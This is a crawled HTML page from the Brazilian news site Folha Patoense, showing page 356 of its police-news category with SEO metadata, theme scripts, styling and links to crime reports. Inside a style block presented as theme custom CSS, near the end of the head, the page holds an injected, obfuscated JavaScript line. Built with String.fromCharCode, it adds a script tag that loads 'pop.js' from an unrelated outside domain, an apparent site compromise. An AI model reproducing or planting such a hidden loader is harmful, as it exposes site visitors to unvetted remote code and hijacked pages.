

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/category/policial/page/356/?filter_by=popular
body_size: 18876
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Policial | Folha Patoense</title>
	<link rel="canonical" href="https://www.folhapatoense.com/category/policial/page/356/" />
	<link rel="prev" href="https://www.folhapatoense.com/category/policial/page/355/" />
	<link rel="next" href="https://www.folhapatoense.com/category/policial/page/357/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Policial &#8211; Página 356 de 1198" />
	<meta property="og:url" content="https://www.folhapatoense.com/category/policial/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/07/logo_folha_ret.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="131" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.folhapatoense.com/category/policial/","url":"https://www.folhapatoense.com/category/policial/page/356/","name":"Arquivos Policial &#8211; Página 356 de 1198","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/category/policial/page/356/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/category/policial/page/356/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela-.jpg","breadcrumb":{"@id":"https://www.folhapatoense.com/category/policial/page/356/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/category/policial/page/356/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela-.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela-.jpg","width":1000,"height":562,"caption":"Viatura da PM atropela e mata cadela — Foto: Divulgação/Secupa"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/category/policial/page/356/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Policial"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Folha Patoense &raquo; Policial" href="https://www.folhapatoense.com/category/policial/feed/" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/category/policial/page/356/" />
<link rel='prev' href='https://www.folhapatoense.com/category/policial/page/355/' />
<link rel='next' href='https://www.folhapatoense.com/category/policial/page/357/' />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"CollectionPage","@id":"https:\/\/www.folhapatoense.com\/category\/policial\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/category\/policial\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/www.folhapatoense.com\/2025\/10\/25\/viatura-da-pm-atropela-e-mata-cadela-em-joao-pessoa\/"},{"@type":"ListItem","position":"2","url":"https:\/\/www.folhapatoense.com\/2024\/10\/09\/casal-e-esfaqueado-por-quatro-homens-apos-confusao-em-festa-em-soledade\/"},{"@type":"ListItem","position":"3","url":"https:\/\/www.folhapatoense.com\/2024\/12\/11\/homem-tem-moto-roubada-em-assalto-a-mao-armada-em-sao-jose-de-bonfim\/"},{"@type":"ListItem","position":"4","url":"https:\/\/www.folhapatoense.com\/2024\/11\/19\/mulher-e-esfaqueada-em-joao-pessoa-e-policia-civil-suspeita-de-tentativa-de-feminicidio-0\/"},{"@type":"ListItem","position":"5","url":"https:\/\/www.folhapatoense.com\/2024\/09\/09\/gusttavo-lima-diz-ser-loucura-incluir-sua-empresa-na-investigacao-sobre-lavagem-de-dinheiro-com-bet\/"},{"@type":"ListItem","position":"6","url":"https:\/\/www.folhapatoense.com\/2025\/12\/09\/policia-militar-cumpre-mandado-de-prisao-durante-acoes-de-patrulhamento-em-patos\/"},{"@type":"ListItem","position":"7","url":"https:\/\/www.folhapatoense.com\/2025\/10\/14\/pf-prende-influencer-buzeira-em-operacao-contra-lavagem-de-dinheiro-ligada-ao-trafico-de-drogas-em-quatro-estados\/"},{"@type":"ListItem","position":"8","url":"https:\/\/www.folhapatoense.com\/2024\/07\/09\/manifestantes-bloqueiam-br-101-em-joao-pessoa-e-pedem-justica-apos-morte-de-dois-jovens-em-bayeux-video\/"},{"@type":"ListItem","position":"9","url":"https:\/\/www.folhapatoense.com\/2023\/08\/26\/pm-apreende-veiculo-com-indicios-de-adulteracao-conduzido-por-adolescente-em-matureia\/"},{"@type":"ListItem","position":"10","url":"https:\/\/www.folhapatoense.com\/2024\/08\/05\/policia-militar-apreende-arma-de-fogo-em-patos-16\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/category\/policial\/page\/356?paged=356&category_name=policial\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Archive for Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"Page 356"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://www.folhapatoense.com/category/policial/page/356/" />
<meta property="og:title" content="Policial | Folha Patoense" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Policial | Folha Patoense" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Policial | Folha Patoense" />
<meta property="og:url" content="https://www.folhapatoense.com/category/policial/" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4fe73796c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/policial/",
                    "name": "Policial"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Página 356"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="archive paged category category-policial category-6 paged-356 category-paged-356 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_6 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
